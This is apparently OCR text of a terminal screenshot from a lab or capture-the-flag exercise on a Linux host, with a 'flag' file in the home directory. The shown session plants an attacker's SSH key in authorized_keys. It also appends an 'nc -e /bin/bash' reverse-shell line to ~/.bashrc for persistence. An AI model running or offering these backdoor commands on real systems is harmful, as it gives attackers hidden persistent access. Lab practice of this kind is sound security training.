 vities Terminal كانون الثاني 19 22:22
admin@ADMIN: ~
admin@ADMIN:~/Documents/config$ ls
conf.txt lse.sh
admin@ADMIN:~/Documents/config$ cat conf.txt
ssh-rsa
attacker@ATTACKER
admin@ADMIN:~/Documents/config$ cd
admin@ADMIN:~$ ls -al
total 84
drwxr-x--- 15 admin admin 4096 21:35 19 كانون الثاني .
drwxr-xr-x 3 root root 4096 01:37 17 كانون الثاني ..
-rw------- 1 admin admin 1913 15:22 19 كانون الثاني .bash_history
-rw-r--r-- 1 admin admin 220 21:12 16 كانون الثاني .bash_logout
-rw-r--r-- 1 admin admin 3771 21:35 19 كانون الثاني .bashrc
drwx------ 10 admin admin 4096 03:58 17 كانون الثاني .cache
drwx------ 10 admin admin 4096 21:18 16 كانون الثاني .config
drwxr-xr-x 2 admin admin 4096 21:13 16 كانون الثاني Desktop
drwxr-xr-x 3 admin admin 4096 21:51 19 كانون الثاني Documents
drwxr-xr-x 2 admin admin 4096 21:13 16 كانون الثاني Downloads
-rw-rw-r-- 1 admin admin 19 13:47 18 كانون الثاني flag
drwx------ 3 admin admin 4096 15:01 18 كانون الثاني .gnupg
-rw------- 1 admin admin 20 02:03 17 كانون الثاني .lesshst
drwx------ 3 admin admin 4096 21:13 16 كانون الثاني .local
drwxr-xr-x 2 admin admin 4096 21:13 16 كانون الثاني Music
drwxr-xr-x 2 admin admin 4096 21:13 16 كانون الثاني Pictures
-rw-r--r-- 1 admin admin 807 21:12 16 كانون الثاني .profile
drwxr-xr-x 2 admin admin 4096 21:13 16 كانون الثاني Public
drwx------ 3 admin admin 4096 21:13 16 كانون الثاني snap
-rw-r--r-- 1 admin admin 0 21:20 16 كانون الثاني .sudo_as_admin_successful
drwxr-xr-x 2 admin admin 4096 21:13 16 كانون الثاني Templates
drwxr-xr-x 2 admin admin 4096 21:13 16 كانون الثاني Videos
admin@ADMIN:~$ mkdir .ssh
admin@ADMIN:~$ nano .ssh/authorized_keys
admin@ADMIN:~$ echo 'nc -e /bin/bash 192.168.1.26 7788 2>/dev/null &' >> ~/.bashrc
admin@ADMIN:~$
Activate Windows
Go to Settings to activate Windows.